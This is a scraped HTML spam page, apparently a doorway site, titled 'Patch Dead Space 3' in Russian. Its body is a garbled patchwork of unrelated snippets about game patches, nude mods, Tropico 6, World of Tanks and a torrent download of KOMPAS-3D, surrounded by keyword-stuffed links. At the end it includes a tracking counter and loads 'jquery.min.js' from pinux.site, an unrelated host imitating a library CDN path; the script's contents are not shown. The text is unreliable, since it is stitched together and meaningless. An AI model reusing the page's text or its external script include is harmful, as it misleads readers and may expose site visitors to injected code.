

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-patch-dead-space-3.html
body_size: 2757
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Патч dead space 3 - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Патч dead space 3</h2>
                            </header>
                            <p>Патч создан Mad Vulture Games по заказу Nordic Games, которая решила переиздать Готику 3. Апдейт фиксит. CD Projekt Red наняли на работу моддера, создавшего Witcher 1 Prologue Remastered. Первый nude-патч делает голой танцовщицу в клубе, что несомненно придает игре реалистичности. Вторая же модификация делает полуобнаженной Миранду Лоусон, офицера «Цербера», оператор. Tropico 6. В трудную минуту, в час политических волнений и смуты, народ призывает мудрых руководителей, которые уверенно поведут страну за собой в светлое будущее. Категория: World of Tanks. Аккаунты в World of Tanks; Выбор премиумного танка для новичка в World of Tanks. 
Electronic Arts бесплатно раздает. Да, без мультиплеера, но все же шутер Dead Space очень хорошо передает пугающую картину. В игре The Forest вы являетесь одним из везунчиков, которым удалось выжить после авиакатастрофы, теперь вам предстоит выживать, поддерживая костёр, чтобы не замёрзнуть холодными ночами, сажать. Скачать КОМПАС-3d v12 (2010/pc/Русский) через торрент бесплатно. В трудную минуту, в час политических волнений и смуты, народ призывает мудрых руководителей, которые уверенно поведут страну за собой в светлое будущее. Мы старались сделать сайт удобным, простым и понятным, но все же стоит отметить самые популярные проблемы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-shablon-antropometricheskie-dannye.html">Шаблон антропометрические данные</a></li>
                                <li><a href="r4586-nauka-i-religiya-zhurnal-chitat-onlayn.html">Наука и религия журнал читать онлайн</a></li>
                                <li><a href="r4586-raspisanie-poezdov-liski-penza-1.html">Расписание поездов лиски пенза 1</a></li>
                                <li><a href="r4586-kristina-si-nachinayu-zabyvat-tekst-pesni.html">Kristina si начинаю забывать текст песни</a></li>
                                <li><a href="r4586-skachat-obrazec-dogovora-dareniya-po-doverennosti.html">Скачать образец договора дарения по доверенности</a></li>
                                <li><a href="r4586-shema-metrika-na-svadbu.html">Схема метрика на свадьбу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-obrazec-migracionnoy-karty-egipet-skachat.html">Образец миграционной карты египет скачать</a></li>
                                            <li><a href="r4586-allez-france.html">Allez france</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-torrent-serial-oy-mamochki-vse-serii.html">Скачать торрент сериал ой мамочки все серии</a></li>
                                            <li><a href="r4586-besplatnye-igry-dlya-devchonok-skachat.html">Бесплатные игры для девчонок скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-igry-besplatno-pao-pao.html">Скачать игры бесплатно пао пао</a></li>
                                            <li><a href="r4586-tekst-pesni-ya-stradala-ozhidala.html">Текст песни я страдала ожидала</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-azy-informatiki-5-klass.html">Скачать азы информатики 5 класс</a></li>
                                            <li><a href="r4586-skachat-foto-futbol-na-rabochiy-stol.html">Скачать фото футбол на рабочий стол</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
